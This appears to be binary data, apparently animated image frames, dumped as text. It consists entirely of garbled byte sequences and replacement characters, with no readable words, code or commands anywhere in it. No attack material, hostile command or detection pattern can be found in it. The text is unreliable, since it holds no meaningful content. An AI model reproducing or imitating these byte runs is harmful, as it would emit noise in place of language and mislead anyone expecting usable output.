C�S�QYv��T |�Gw��;�1*�@V�T�v��ͩ�e�>ˆe^Y�Hf�p`$�}����Z��G�.� Z}�� �|�� ��R%�-B�o���*nC $�q�}�ls�٨E.� ��݁�c�,�6P0�[Q�C�CY�v1,�h�p�\�p"vnU�@p�6���'���f�[Y��"g�����d� �Y���P�+\��h1��,x�W.C3�[�J �q�ĺ�F�	Bp��З;�`M3"��ft���ȝ)f�M�a�nXH͂�y���U��2P�B��GcA��g�헿a���O(Rd��Q�ٙNO�eA^����a=;Y:��@�D��<����Q  �(@���	k0x���\6���q�4�o4d=�#��;=�j�����mW/����q�X͉-�%�l�nʲOWP��?= �z�B6�_=#�j�q�+F��5�Ɏi�� �����f�Zu���ų��tg�����=���w�W^���e���+O�m�
�@�$�| BN�枙��'tUO��������G�蘆 !�w�W�'��rt�`�b0O��<�+����+P��7{���,�����ب�����Ƞh���C�#��2N�7��|�k�x����.���j��1��������L�n�zW�
�Ī�-��<by�Z�	R8!����;���8�����^1�{�>9#e��O�h����qX�U���-� {Nh�{rT��"��	A7� }�� �Y:�+��x�/:��ΙBO�w�e��+��`uxdh<�w���V\��@5;�� ��27Vt�d+�#�1���Ct��(��q(�q�� d��,Sw�^y�J'VU�D'uG0a�{Bgf�|���1 �o��c)�;�g�8Q��Q��r֓	��u���-߳M�vR @n<�~��.��>`A�!@Ep8�r��x�8g�#`/fb��	S�V�s�eu�-��`�0�]En?8f��k�!l�`@pnrx�df&Q�|#�#�UQ��\07��Ge {^@�\"��sR`&��"y������^/�b
zp��i(s���ЇgB��#�8����t���w�	�P�USc���g��Mtf�����2$�>�b��r�T,�^"��@}C0�k0ppe�@��PXqR70y ��8�vf����X��vaQO��T�@J�x�����Ѝ�������x*�WhW&@yN)�9�K�f�~�FYo��2 ���Ek���M�PF{Pf1�r�A#am;@�#pw��>���jH���0R���>�G  N�!2�R#4"|áI���v��]ʠW�`)#1)�QE*3������z��m�C��X�鄔p���Pk����DP@����2��@T?@ݐWd���52)�TT/���;r�k��p	� ���HPU*@����~Y��&�b<�@�����]�� ��@�D j"���2��o�1  p�iy*C@�m)�qٖU%�$�GЃ>p��b�tqPTQa@-�Đx0�  �0�� �PJ��2 z��E �q���(�u�6�щ���[{�K'���ٗ�S�78qu�[�A�k `���`��$�zX��	�l_y�P=���H �IC���� �����])��t:5N�>  y0������  `���
�$�0Ȃ�g��wW� ~����@��2�KM�B�}��z�G
>p�z p*@�.`�@��`_�	��/+�2�Co;���z�Ȉ�t^ K)�J#
n:5��sʑ��b	qkS3�'0P�s�Z*\#5	.��8Ыұ*���|/Xi���H`��	�0	A���
yc��qR�躝�zR���:��*G����5R#u[�>�
z��:�h�2Tĥqwh�h 7H�-j�������.��1 P;}ʧQ��J������.��#����@P��7Y��~�d�4p*�0/Kqt*�`�X��B�[q�9'PJ��'y��ʱ���R{[*`�� ������5T��z�CPhH`�����F�8�(@Q����Bk�z��K��������#����. �PJ�� �Y���i[�j/+�eڜ��eZ��y*Б*��j��z~+�y��y+���X�|�F��U+����0�(ڍ�#j�&��a�p
�۩CӜO 9 �h�{}~ ]U�;��z����p~�{~P�|   ����[X%����*]���� 0�t�V�Gd�(�J�x}w�j+'�PQs@�Ы��޻�|��� �Zn���  GбJ �������b
"�a#���w*�Y�Ӝ��f��G�� ��}0�@����pL��� �Ҡ �P
� ���8 ��J�%���a��6�t����0���9�(|�zcB@�PQk��9\Qm�UM;����  pU�������Z�T��p&;��� 7پ)h ���P�AP��l�ƋuP���*�ɑ ʟ��s�N����{���ʡ�k� <ܴ�z9��@���Z�)ׁ���U��q-����ۜ�G�e@�ڲ!F༑`�}��J�������Ρ
�����K�����9�����[�W)��	(�G��-(|}/��H�jBaX��}�P�6M	���z���
-	' 	� �zv���:���	�4��܍�L�&�g���3���0�@=Ѵy��r����.��.p�*�
B-	��͢�Ԋj�|z	Eᕼ�ڨ#��{ Z�x����\M���L�i��˱f=�Hݡ�:�BM�;�|���PT�@%{��'�|�2r�YC&p��[��Z\���!Km�[�T���}��Pܩ�� `��p��� �2�O��*��f ��� ۈ]���K����H���<A�[�fݮ�`�sK��]��r���˝~	�^AZ�A��2}u"�5�!dW���zݝ�q���;�wG�C�Dy���e���0���B 	��Hm�z��K�92��x�T�Oa[y�0���[����C�F0�5l_���~��s�ܴ{٠ݚ2�(�]��O5�2 �+�t]�
�`3���j���hp
�����:A��ڮ���:�����Bۗq��vA/���QH�Z�H��~0��JP������r
9�0�-�p�[1今�^�J�k�*B�u:�|�'n2d2L��5��H0�0 �@�P8`-���:�1���ЮJ�B�sc}�v 7 ;{G���t9�8�*g0 |q0J�����U4[�̘�P����ސ�;�l���ޠ��"�iq5rf�� 
"���O0�yPJ� ����<��k�~�*��.�p��H��})���uyV�y�=l_!���r�������J`*�������[���:��j���R*���ܽ�}z^�@
2@Wq`�qU�WOA`�(z�w`{��20G��J��s
ŜɜP���0��i�z��J	s�����Son!S����P��g`6u#��l;��0Ԡ�����}v��[v0�UP�H� ���n��ۡ��PQ���7���q�F�X��E'�;��@�7>���P�����{*�����J�]�ЛҚ��_i�V��&|E������`bBd%�i�@P
q��P�J@@��Z�	v`ZX���4 H���b  y�p��ǉ*�̉D��
!'|��U�]f@!	�qH��QH]3����`���聡��{L�#5�ZpJʕK��N��AЪ�*��:�pC'7����'EJ���dܨW/��,9�KȔ*��م$��{�bB��+9��"B!
����qj ���'�\�|�j��y&L�qC��N\���6��0I���0�$��.���%%��M&�����!����(� �K��@�ٵk���WW�aOk��ÉD�����A6�PF����o��è��Tq�+n�²HŖ(�`eM�Q�/2�g��aB3��@[(,�nh"0(���� �=:�8]J����T��7��̦�0`	��� �Lp!��kd�Na���bJ{��"�|1!�Dt�,���(���C�n�ER���6�PJ�>���?�L�Q�!�Dzp����.�
����� Ya��D|�	���12#Ci؂m�C^i3$8Kҏ/���k'����>�� 5X��rD��.�cBBi��� ԰b��"˼��Ml��o��B��F;7x�NRw�A0S��s?@���.W�h�	y�x����@ ;�
��`�Y!�� h�̴�
TX�!F�V.(��K��0	
# ���E��F@�G@pC�9�a2�y��'�}��aX$��ǪD�x������0�F��>���
�PѼ��틞8O���:�	Ϡb���� ��;�@f���N�*�(êu|������i�0�h0(I�iת��F5�b�f�8%UK�i�=b-���� /���r���Bo@��Ha�M�<��B�U��J�nx-�4h�Q�cC���$�:��r�3/y�=�'�2�p[�rċ >Ğj�P�\?B���GH h���ygQ�_h+��SU���<�:���HH�U�`�@�� �KA"�� �bg� ���pA��!l�����a����R���U��=fҟ�0�r%�� ���\�;j G9��d@�ؕ?��/+�N}�J���A>����HiƁ8��(����`r<�\�H6�3�e��8��
V�#
���0&� <�b��1�`�<���h"!��>��i�rB	����6J��Hr���\C�@�>p�4�Qn(�%��l�`�h�J+�⏳�!��[Ғ��{�4�%b��#Y�)���A�2Q��h�O�]AA@%�����l�+�8�&B"_� !3���)v O�-l!T���!@B5��d劕�2M��q�pChQn:��y��7"N���!�7;���p��!�(IC��>!N�bP�],�D@(�3u�,�Qq�S����9%Q����,���Qe�j[4�Ũ�VǤ@S�FQF�V8�i+ZS���!���9��N[R�`��"�ӌc� �+&i��A�
3��`�ZU�^��A�8���dL�0Fc�h�d !� � ,    d d  � u "���QIx���#C�<���$��`� @���>�1`@�F �"��$ZV�$�ie�̘�&3³�<E*"�ѣFEP�4@A�I�.d1�8�o�Wj�+&4�!��#�g?�i��a8Тe�XL�1W8P�b�
�����(Q�F�"]�4j�$S��<��<dt�E�˞9R�H�➭�1Ɂ�luaֵS�$#}�	��pП�+^�T��P&�J١N*n�"֔ǔ�ӮE�R���i��u`l�Q�����{�`�?�`��KM(�y�a���fW���t��څ��|��(ô�1�G�0F�W{��TXpE�XR��"d	]�_D>�p)qtA]Xcu�i �P�Z�$k�i�18(a�
�(�|��(%cO=�PU�U��m��E�� v#���@h���`��E3�,8�U����a�!f�Q�TPB�5wYq2 ua�Uv%��G�	gx��5�����o{w�pGh�������\tq���.�#Y�V#�� ��w�\r)]��0�xwu�[���ȳ�>�B#�V��H�z�AXR6������3�� G�� A� k�^���Z� \E�d�_N�:�,����?��-A,T�N8qH�� �	��`Y#!P�If�a��^R�L��0�點�!6��l��83��?J9�-���7��i ��0���9�� �ĮK<0�٘��0�9����$M��/�\ ��l��� �����?w�����Ё�B�Aݍ;�.IQ����(�K,&_2̦�\m��y�Uvoh����k�=��9<�Z������-��J�e Gzl"K,���r6*s��V�E̙�]0��t.7����8<�p�s'�@ʀ��P��[78i�����¸���.�m�ӄ�&���H��/p�p/Ow�@4,�һ��P����:3(PX02u�#X�2h��XdM^rZY�b����E h�#�Os��P���y�(�{�� ��	X�F~���e���i�J�f�=��"X�ɂ��dL"l���D�CC%�v���	 ��1
]��:�[ ��� �|`���1�qv�=� b�������2	+��0*��,�� Y0F6ts���>V�PȈ��8�� ��_`�@�*���:ץ�:E�[6��Wt�?�0�	,�Wx��9La(����V�/��(Fp ���Pyޠ��ؐ ���#��H+���e��u Gz\
���n@(j@#���0��~s�N�F��>$"(�G�A	�Rb�T�-(@�v  ���`�Xq&��D��La�GA��9����#	���d�He(��PFq��tb'��
�0j2�����5ᶎ�V� �`X��	$!�b�8��=:�*��4����+\a@x���B���a��e8�#xpЄR`�C���O,5n�C��-��3Z��B��q�pLeA��"G�-��W�%JA���"=���,@� R���93�b������CP�AT�0h4 ����T�빗�2V�e�i���Y7@�WȀ��G�J�=�$jj9@3lk��)�*����*��NH�+pȨ��o��޹�@���i����������+Y�@V=�� �8� ��[�]�� �;��
�!S��F�@�$�3�0�o��`#F����롂��[�
�-�B��,YAf:��9ν-np�X4�@*�8�*cZA��X�0v�0�#�:��MP�	���52�ה���k��B�<#�B����T '(�b0K�83�0{��$5�X�L`�q�yr������GKh{�(���g2�Ӏ"T0��K�ڞX��hGoF��+G�u�^+�V�p��,�w�>ځ��t��{�m"� �2���p�;�a�=d�**��	*@�0�[5Aa�hP��[ ���k�x���v�ő1����;� |�
x���P!:���S���!��
�h5�s)���N0���o��G��X�� �K������P����qTcY�[���ŵ�+$��G��{�J�% �e�rg2`m-��A�	$<�ӓ���$�5��a��f�ӨF[���E� �D�׉:G��5������lg/Bm[/�'����U�4�p��kt^�
a��3`ڎ?��^�����G`�Z~c��x���>;Y [��a ��`��&SVL�[�B���X�yV?���UB������-ԫ폫�#�l������� �C�%�W�ؿ��,�@���3݀�z��9_�G>��.�g �03��g{N�u�``e�*�l5�WYk72�*�Fp7Y0�H�A � �)!S3�<�7�� �g3k�X�X 7���x�_bc�|��7+��:�Z�r ���@RS؆{k�r�vu2�?97) �QN�&� �x�_�G��?�QrdflF&�p$�B�Q�#R�r�Wu��LEC'_� ��/�75�=�SN�2`�q&p]fv�Ww�b2 �&�#>��#�l��Ӆ��ly�l� 4 &Fn�8�p��%�e��v�8�7b
kf1$��"�"���d;pp0�0{4C�yV37X3/'
e(=GЋ,���]R�k7bqr؎�JydV��o���h��%Q�>rK�<��d�'~)��s| X*�b��@�y^�7�h�w��F�`1=�N�P��PEY@}*!�ɂf)f�e�}[0�6!�0�@~�	0=  �y��_5�%Ex�h�0����a��
��O? LR׏���e1�J�1��(R�63�{i) !�3�Eu`	�����yq��=��� C�ҡE?��@��:�0�+2��1�a��d�'xm�W�Zs�y�`�`��=����e�@0њo���?��pN 
ݰx{0j!)?rz	2vh�lm�6��@��/����	.p�P��| ��i��gk�	I������ț��KFPU��H*�ǉe�`kbvƙ<��`{pu*�*`7�|| �F��_j�0�CqJ>0   �t� ĠS[Y�xS�1�%5%1�my04)x��g9Ȁ�E	��d�B��.E��v2�
�rD�Qu B@�.�*����� D|>f,���[��� ;�6/�ӹu)'@��D	��0@����V���*�Q1#p��ȥ7��`ޠ��pr�^BD5�� ���[3�9�� 3 � (�z*|~��1_D����K"�&&��JQ��@��R��-���C6Jpǣ��ჀX7'jd��Q�" 11rR:�#�hXXJQ8`���M>�_ʢ��w���03z��[���~X&Fv1=�
=������*�B�yP��jb5�˴��P�5O��_9���v�n0��y���X��j�.R�KR��{G�\��ZRF��T8��N�
Yp��aP�#�t^e� -�uY�0=Q�0�W�j1X�'@�#ʰT*�������EQJ��X�.`�П$�d	5�15dR C0��g����u9vI	�K#�q��� � _K�4۪iX�W���� e>`�"��l�����W0^��zA	��
���{�}�SJ�G �0�T*����pU�>���:��j�)� Vgѻy��lY~Yצr#�@P��KM�.P��{9��| \˨&&	I �+O����Z� z�&$��J��_�k)��� ���{�s�
UPB��J��j�&��+���|�*J��zsk�Z�����Vgv6)f{9�6��87�`���s0�����YP0�X�Ҡ� ��| 	<�*N  ��W*e��.@o�` � j�l�+5��ls������@AM8����9	0�0"*���G|�@�B �{ �L�y0Ŷ0���{p�*�dvv���[�r5i���ѐj�,���=<��p��N0h��� 	H
��� �鰌j� �W�	��ZAd�����Aæp����uq*7F��mL�>���1���F
�
�
��P�XZU���!:�������v��V�S�owvx�6tj�9���9�k��L��'�  	���Y�|��ߪ�ꈨ�y������k�l�����F`�(�T[��4k��74�����,�G��X�jv�����˕0�l�L�l`��s<y�r  �I�W��ih�.����@!n�,	>��y\��ld�G
��������wWD�v�CFH�{�@!��|�f��T]������ 	'
�@�ᙗ
��x^�kh1f�ԫ��4� e)�㷉 �<�����8�U�1r�P�I�Z؈�л{Zy�5fSi&U�P�1�v��c�tU�T8�g~�!b���,e���3=�Ih�ļ+��׶���!.L8`KW⢘y�F���
i@�T�� A�܄A��. ���	@�ܰB
0��u��@`|QRT�:#�e�Fk Y ��8@�����}��1���Uu�WM=�,����;O���	�!h_�({�F��e����+��7�צ����S���}���� �ʎ[Uk��a�=it��)ho&p=�5)`�37�<0J�����	S��Rf]����Bp�]��1=
�\~�Q���z�豢{w	��<��x[G0oz��$.��j�u^�����K��O9��y�|4�h] !D�!� ����i��	��9[��@�&����	'~_����=O<��2�eM��@
�.t�~@&`ix� �>PÐ��� iٍ5�6j34�젎Lȅ�x>��
�Jn��F�Z�m�h���V��q�eP� KWoLg�PJ���&��f�!Px϶U�xN�<��.|U%���fq�J��Ȅ��Ca�#�m3���0	�P�@{Zh���d$���N��}�ꝧyҐ[���~S����qܣvwHR9AY�@��Ph?�� |��;�8	�r*�n�6����Q��,f�;�hy@�8���\�:bdsfO��A�r�lm_x7�u7�r�-��<����|� ��~�yG�na��Ǘ�����:@db�`0�7�	A�����(~��P����Ҽ�,o�F��9qŨyo�|��@<v8v�f�Y��0s JP�@�L+~�0��ډ�Ky@���}@�{���Q7�v$�'�q�l���{,4�pϞpW��Y�L�9�4���Q� �:^�X���6m0��N���B$�}�D�C� /�t "c��0`\�1i�qdL���A��Xb���=�\11Gp�4�k�O�GF
��.I��Vlr��L�> P��s'N
�u���Q]��LVjB��.Q�Z%�B�]�~%���JQX��8,�?�%��ζ��tS�=���_''N3��a�`T�쭁GQ�������Ve��4���_�5\"JF�m��-%�I�)W��=��	G�6��R�?a��~�j�����4�� �
�Fg7P�K�a����=j����b�n��	`� �9t�����9�<j:����Aκ�� ���j>@���:9 �9�X�֓��+.�RZ�&�` �
�0�'J�ñ>��_�Ȥ>�n���H��4��
��`����g:��-;����b��@�#������ �M0r�%F��N���CH���
�� ̂�%	�`WB�rc�D��+R�H�KRau�Ԋ39U�Jx�DM�F���7�`Ή0F���3h"����Ȃ��L!
��`�C�<,���.��`_�I��
*� �6�(u�P	�Va0�\��Q�RZ�L"q'C�V���j����
�!`�`�5���J�R�� `��k�X��� bb�e�����O���'�u�0�+ww��
-4� �a�� �Yv:bǶ���ŊK)P�i9��#�x�Tlq��g�~���I1�O�����?	�Bz� +Ч)�d]�N� I�I��:J!�Q	m+;"��PD!8�C�R[Ƕa>��Sb�H���tA�p�/~5�Ɨ�z����7D�B�rz�b�KVazZ�݊�MO}��7UDn�+ C�+X[@����e^�wC�㬳t':�;���������C�S��1	^��E�@��I�L]�j&���N@��$&�4R�/����8��@�	ޒ���j�OG�%� �t�$H+ �
@�'0�	z���6�D�XHqET�w&� =�0��yl4������� KXA9v�C2�
�cV�xğ�	���Pw>Ԭup
PKh1bt@�@��+^�����
)®	=nS�U���z �=\`)D	fJSxD"QWD (B|h���S�Cz�A[Q��uQqdɂ�p%<2�Q���>��R���ы^��=9&Q��$����R���~�*e4#L�D����|�q����&'74��0����� !� � ,    d d  � ;���!ɨ$<�)�1�_�Nd\�ab�%2��0�cG�#@�00"˳����g,��ɬ(4�bZ"��gD�#;u� ��$I���h'7�@�h1�8z���q�Ek������-�2WN±iſM�t�;Tg��E�E�����;yh��c�T{L �u�֠#�&
�ٴ
ݾ5�O������T0Q�"�=�/)��y�q���.0(�!` cf�>��J��3gт�Iz��j���G�g^��z�����l�	"t���NN^�cQ�U�ɕ�c~5�#�|��%j���18�c�u:��]^;���_��C�BEtTR��'DՅ��rQF]U6�~"�$�+��Q�����)d���[_�dTC�i0�?�]Q�����U�"�.]��L;��0k��l<�&ۏ��4ʚ��0N���](i�$Y�"�4�!8��Ӆ��,�hY�N�t��O��ׅ~��@�4
b<����Qt�}[��~�C�Ŵ�1g��7����w��S#)4��B@��^B!�Df�F�}�Ydg�
�c�j�r	�d��Nvu�븺rԦ�=�%k�Pnu�~(^qe6�(�-[\2�%�� K�\֥�F�J�N��Q	�y�"qT���~#e$���,�08Zk�$Ob�v
YAΘ	/,�N-t���@d&b��Q>���(!r,z�������3ɴ9ߕ9�y�Dd�C�& �@�("�� 
qd�?z0�Ƚ$*7�^b�h�D�Z�}�����? �KP�PQ}�\Y��JȽ�K,F�(�Ƙe�(����z��Pif��8>� �.P(YQd�et5
]�*-���K/���O,�*D`Z�)�'�"�<p�]>��w��n�[�]�0Q8c�����c�	�\"����9��I���<��!�<`H��Y2��U`D��Cd�o"`�3�-`l��ƴ��%\A8�],�<-)$i��3���P!Ϙ�-��
����Il`+8���GP6A0��C �.�f��p8p8M*��F ��������k[��3��
*C�p�!�AJ��}��l6A�aP����y*
�a8�J�*n+�,S�����n����0�0CxQ��=���� p����@�B�@���ˀ�	�D�@d�NYY��B��, � ~���cH�A��F̠����PA\�a� �Q�Hx�<��G$�[����:3Ŕ�C*�t`���KyY� �A���� 	��>n�Rd��x���ECXs���V��(��?(  ,�(�4�u�'̉�Jڙ/!X'uDw{0=��ϧ8A��T^�C|�0�󔴇�H @"q��$B!e�BP�����s�n��Pdg����4�S,�
]�G%IQ�b%�4)Ta�B�W��?:����-"���0M��
�a��NpO� )t�U#�t�����(�58�B�@�}ơ@�����C�PD������ ��Da��N��Y���*��Ul&�|�|^v0`���\CtA�5�C���,x����D�q�T`�W��
T���0���(�8���"�mb�S��6$�Cp�Դ�q��El�H�TC�~- �ޙ�"pGq/Sd9��������2�3|� 
P�� `=��Wx-H�{7�#�8>�W�2� ?������$Aò�)t��`"��E�xO��"X�W�ص ��Bj��@x�(C2�qd������ �4q ��B4�Q�`*O�?�j����Kj�)��+� �c��Y�� _!��%����Ɍ@�hf��T�v6�xc�cȆ�q�������N�X�? �\S�/#��4���.L��ˈ���f�c���0�C �LIB���8�7�OV]߱�:�
q���&Ff˓���,��G� ��gS��+6@�Z�Cg���g|_�7r�v���i�����v�P�	�-e�o"��3�'�����N1�Խ��լ�kN��q�e���f��T��fk|�KPR6��m��%o�κ@'(с9���ո��C����Չ<N�M��H5���g�"�A�����ڸ�}4��k?*��&�' �Օ�T���U��������?�1\�q�l[��N8N>����{E���&N�T&$Z�,���z��#A�y(�j����v���|�~�s��%�%��]^�T/%	�A�����:�Dm���q��W�ɻ0���=8��z�5���L	+WYN���M�ⳈE�{�v��b:S����O����0��;�3���cݗi�P����~l7|6
CkD��O2�O
A'�'6�f�!/�K�B�5�Zaf? `�|l���pr�tq �@
2p�Hb,)5]��`��!�}�Q�c+�1ʁ;W,(K��ED4h�=%L�P�ѧ81�a��g�{�$�Wfh�`���*�a-�SI ����pP�
��a& `�s}���6�A/��W��~�|+�~�S0�Hp�ve]�q�
�� ��=fK��e�bf+2 ��'i�R#P�F(^��hmA���vP�L'{:�'�Be,�fDY`�3i�h�؊P�� x�L�6��xgN�瀎(���O�t�@p��Hf�v�����'�A%P[�X��V��s~��@���U1p�'Z�Ly�
�Ep�C"&�W�i��8ɱ"ȘPbK�cI؎F�"k�2�XR8��'ZԷq����PZ�xhWZ� v�W��ψ��2�%��Q[,�Ѷ2��7��gyLW�ٶS9CY3@BUBA�EEi��X��c ��W���F��2C+�~.xS��ZHS�em���B}D���E��sQ���P~��3]Y�9/W#ka��v� *4����F��`{@
t�N���	�Q���/
AV̵6I����x5O�?	7�& rjy��ֈ�7
�(L�8��>0�ݠ�C zb*��yS�,i#�c?��l�UP1��IL'�3[EP���~?�70� `�B�� W!��錻/�I%���muA�V�PqS;UZ��V���	P�  ���.�B����PuS������wZ�,�a�S�qr�
����V�ɠ��� �P�y�X5j*��	�JD�3�;a�)�*c�dg:�����zS�����
lYR�r0��^�@*�Z�����$(Q@:�`��/^�qF���G��mgGp���
� p�^aJ8�8�*�  � �8�c��8���<�7:d��  �������'p�B��p��:��:	>���'kz�f�aAVk3���qe����G�AYR���
!�*G��
��z�80�ƩY��W�h�� ^�@���,��8�s"`����WB �)���� y�.��-D�����{ ��c�8�@��Zw*ٴ��f�GPjD	��p��Gొ�����^ת�c
 ݰ?���fh��h��*�:���q"�ǪF���l���B��P�`p�GP� �Z-�+:��1+^Hz5�đ��I��F��fdFt������|  z��˴�Zk��p�k�l��;���ؔ�p
�|� G�@	a0���|�tt� W'��z���B��{8�cg8���6V�{ f�
��pFEG�˴`p���D�|p� � P��:��:	�8��#�c�K�+��f>ޥ�;3��Zcz�F1������'�������Z�J��0t��R��z�X�DF $��Pg��"��КG��+��zFf����� �
��e��`�K�.�3�Ѽ�f�O��`����7c����Ũ 캵� � 	����@���ˣ�#���gH�����<&�
��03�� p$���*@�!K��+>���P|�*,����ڣc��A�e�x��$���`��3.y1����Z�YL�g �[ ��6,|�G0�Y:���Ā
WpMR��Ш� qđ��3 J������Zڪ̾@K�l(N ơ�� xڠ�P�?�
P�I�"�%�Hz�g>�-���	J�=�0������:�dZ��C8B0�l� P�7��h�3�h���{2��C/�u��JP�ֲ�m۬��I{���S�> 	���|S	���F�Ρ����1��b0�����},3� �Yz�dJ�y���:��{3|�����K��{A���
aV& �q  �PJ�4�7ɡZ�g�τ���^�@�4j���#�@'�\x�����h��E*��k���
���R�����S�GA9����d
t�_~Xq�'��i{ ��Ӛ��向\���J����,JL���ۈ��߈{+Wn�t�/�)��fq�~�@�P�������Gˋ��e�p��U�׼�Z�5DWF_�r��wO{0S�a�	Q0ث��Bm�G����ʇ�!�S�w�	�y{t7w(�f'��aV �0�0��ڂ��ͥ��.0����ٝݾx)Rʢ��$p�t.F�d>0�O���60	s ���kHœ��������:��m@�d@��g��
sUwD�r�F��H׾�i2u����������z�:����M����7�Sv��X1p'`a3]�����Y�P �-�3>�kXiL�ʪ�'@�a:����]��5�=�G��}��MNNN0f���x �V��:�(?�8.�.�:`��G"h���D���vtml~pz(l-���5]$� 
y�
� 5�|v��������!Bu��u� 8�����@tsYm{H"y%`]`�ܜ��s�
���~ζ:��1�:�b:�����t�����SX���ĉF�kTf Q� ��Y���`����~�ƺz��z�߇��E^����vd@�>��3et]o��@��)�>�s�Q�q���3
�����'� ��e�F�����}6S�$��u�ԭ  � 2.dW��*L8Zj�G�����*͛�(��]�=��O�Xw�Х�;�H�@ N�1��n�lX�&k��J�*��Lɤ�Q�������8h,����iO/z����V���0+��h��ڱ�
��M�4L�5�f��<3ՙ:�qOo��s.����a���
��Z�C��l��}��q�
�E�S���~p�.̅z �s��W� u����Sj�ܪ�_��\����f��7HZ7��}��VJR��K'���Cok����8 �����`7��G=��ث
�Y�Ծ��.���h�L h`���g��q ����(�X�٨�פ�N�Њ1���0�o�KI'dN8 �K�7O�p��G�@H%���G��ذa�+&, @� ��	G�;h�`Ą{�(e�9�>�L9�AJZVR
i�R�?�wqN�I3/O�F�rt�a�����@
R���zuć
G`�
Q�,�&͉R.֤a%S���-�BN�����]�5�������?�6Z���A�u���5o�����{�֝$� U3|kLvʔyi���w7o�7��ȡ��EՔތ��c*ʢ�n�����0�#p /��X��5�|HIC��zɯ�N �	ߜ���F	
���"E��a��2��j��"jȡ�	��0����-��  !� � ,    d d  � ;��cT��y�!��	P��X@��#2���!#G�,e��1ٌњd�X2cV��HS�+�ٴɈ�>}�JTD��H�JzT`B�PÄ'Չb�"N�hQ�ǎ^\�#ʤ�IL�A���V`�\�c��+6��w�С�f���S�
����d�(0L��j��F�`G\�%����i'M���m[��6MR�W/O�|�%:�pa�/䡁q�W"O^�u#�4v+�!#��$=)[Zc�O;0��N�y_��������:58
�(�<����걉p��瘹�q�=��Kq�U�uב� ɬ]^��y��Tztp�@�E��|��A[�R�F���!@V\+�֌4n�J�$O�ŦS���Ɣ�v�^A��pq@��U��~**�Y��L��ՈRZ�#K5�#ބ��$`�%unhd{�����IFF(Z��E#��/y��Y8� fLf_v^z�Tj�@t.��	Nt�0,0Wʭ���l"S��y	f6�(�qIZ5Yq�?�dޚ�Y꫑��w�]�(jE�I�'H�=��&�XqI]i]b�%����0'�t���f�&���&��BJ�Ald&�hq|zdYe#��%��0뗲ؘ(Z��j+9���#��a �pΙ���v��G�F|���Y@�%��,�0�d��0�:+Z�,�����䬳�)4ҳ�j��n�s.�> �D�"oW P�W	��'���k-�èU0h�J3P����l���ډ 5����0��+��P�&� S7
jLRr/b�K/�b����-�(�<n#�H���w�9;�,�������DN[�E~~p������(��)ӯZ8�I �� ��������D/��ԣ�GD�<�0���0Q��`�d!�,��,�c{I2۲&�����3�dq�0fO"������ ��=̭�R�|<��P� O[Hҗ���}�ۚ�|gQB�x�3T��=� �l�0@�]�ml[:���쑎nU��o�f �]0cʚ� E�dx�} �E��� QC�X�P�Ba�pFPB[ TC��hLc"�.��ў�� �
P����F�d%q�ьE��5��Q���p� =���P�
���.@ pA(����񆉰�Z�@B��n�-*`��7>V�`p����O�#�>!(X�� Gg����?��i�T�`��$��M|�)�!��0Pm�?lA�
��=��@��ĺ�!�2It���8l@> 1�A����N�@U�	b�z؃8F�6$���!�p�k6���D"z�T��8'oN�ǰs|t�JeO, x�Bn��}h�I�>��ht�D7��
C�#Rb�` �Hl��Lo�oF4?�*��0�ths)LJ�v^�i�$�����axҨ���@7>�
���|;�����98������	Qt�3@�V� P ���n�ǀ����]'�@�=6�R� >Bt��0�h �?��2P���� ���`�H8ո}HA��H�b���&k�n�����"؛X^{m�ЪR� "���>����*20A�*Pz����*��^��a��ܩ��8@4�p /x���̃.e�9��	@��	ീT���~s��[D=��
W�Bf����Їp�b��A�0�"s����<���MrJ�@x��8���px'Bw���$�H`pb=����+��+dA��oEFP�0#���xF$\`&��<\��8mh{�찜$>)�זW6������&�2ث�+ 4Y8Ve>���n A����R��ӳ�6KmO��:g�$�:^�4�`�t!^���|�H���hFs��Mw:� pC7�p�9ٌ�ȶ��� q��̿�`�o�&��܅��xm�R���5����3G:�63�  ��ӟ>�N@
���72�/����=7����s�Z��A��#�:0\T��[��lL/�� �B�p��O(#s0�ۘ�p�E�?h8�� �$$LY->�=����#���qy���&����
��} ��݁ Y>�-zk[Ķǎw��yѶ[��������ܯ *C�6�0�؇��t�
��!�7�)���V#P��@�.��)�o4A7�vX�ҶI�ni��͗��X���G�Όɛ�(e6�+"�����#�8��f0��ot��w�.(#N�~�{n0
]P\�N~??b���i|Wiߝ�o(�2l~�>"� �c����;�`C<����}�|�ʙv@��|�9/wC�}�Bte0�q�P&Y�wA���}�%;4'�=�ƀd�{��	&0<|�77�ax�yy��b3��k0�7P"/�"}�G�o-�z�X�[߷@�c@fd~�g'Rp�d��)7���b]�ZHh�Pp,|�G]�D��""}��V�d>�P!_����=!�9d� ��`�Y�A'�@@3��G�Z�be�%�z��'��i*5%�t"���}Ѐ���=e�؀e(p�U���)P
�|���rw�&@}��㇂(�A���v! vnyf�MkA�v���
r؉�f�wH[7>�u�W�A^��v*��ŅQ��6��6H@ֳ6A R<ea�!�G
L�G���� �eOvw͖���1�s�%���Ҙ���P���9hg$�"P��.?g[�R,�V� ��
@��2�uz�'��,�&\���4�C�I��8�������~��'x�q@
<��p�	i�؇��*R%��f9�f��'�@�����7�9
x�������q�0Vx$wu8�v��� G�C�*�+� )bx��n@@�j�(=h�.������x8vH
q2f��t�zq"(b�P���"`x�h;��=`( R�Tɀ!@~�:+�S�qRq�	���=�@
H�t�Ee���Җl� a>�	���Qu�m7Ĉ�`�nd@h(��0+������tx�G�� �`O�6b��zp����9 ���"�(��)X���ٙ ~�Ѐ�����@!�)#�9�x������#>��e�frk���_�1��9�m��1�5J(yRp
7��� ���`��$�qj�xt��&�]z�a00"W W�T#����l��K���)�Ù���}R :�6N�9���`{lSF��њ7pq������.�e
)���T� W�W
�깞�D �iu��f���Vs
 ��	�)@�d��Z�F[=�ڵ�w�7)I��? I�1�����b�pc(X*�m�`��9��9��������*����P�
�y�x���N����P���9&\��,�q�y�m&m�}�G�ҳ6�dJ�!2�)�`�oU��]ݩ@��`�>0Np��[R���J�)x�l)�¥�Ū��@���`j��O��iO�v����8��Jq  0�`ݠ��B`�rm�"Qs�x��\q���6Oy�o���(���1����f�2j��d'  D ��}9{�Ϡ�q��)�jiɈ ����1\Bƀ
�C��2	�P
If[�j{ G�G`V*б"����B��"x:�)5`��iX�1 �ǭ�f=� ���Bp��=vËV�$EK�y�FVdPN��G�J� B���	~�"�;��p���j�c1i�
